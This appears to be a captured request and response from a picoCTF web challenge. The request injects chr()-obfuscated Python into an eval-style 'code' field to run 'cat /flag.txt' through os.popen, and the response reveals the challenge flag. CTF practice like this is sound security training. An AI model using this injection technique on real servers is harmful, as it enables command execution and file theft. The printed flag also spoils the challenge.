 Request
Pretty Raw Hex
\n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:56053
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 185
9 Origin: http://shape-facility.picoctf.net:56053
10 Connection: keep-alive
11 Referer: http://shape-facility.picoctf.net:56053/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 code=
__import__(chr(111)%2bchr(115)).popen(chr(99)%2bchr(97)%2bchr(116)%2bchr(32)%2bchr(47)%2bchr
(102)%2bchr(108)%2bchr(97)%2bchr(103)%2bchr(46)%2bchr(116)%2bchr(120)%2bchr(116)).read()
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.10
3 Date: Sun, 07 Sep 2025 05:33:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 577
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Execution Result
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="result">
21 <p>
Result: picoCTF{D0nt_Use_Unsecure_f@nctions134bc436}
</p>
22 <a href="/">
Go back
</a>
23 </div>
24 </div>
25 </body>
26 </html>